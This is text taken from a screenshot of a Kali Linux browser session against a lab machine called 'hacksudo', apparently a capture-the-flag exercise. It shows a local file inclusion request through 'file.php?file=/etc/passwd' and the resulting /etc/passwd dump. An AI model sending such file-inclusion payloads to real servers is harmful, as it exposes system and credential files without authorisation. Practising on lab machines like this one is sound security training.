 hacksudo file access
192.168.99.107/file.php?file=/etc/passwd
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash lxd:x:998:100::/var
/snap/lxd/common/lxd:/bin/false _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
hacksudo FILe access
hacksudo WEBSITE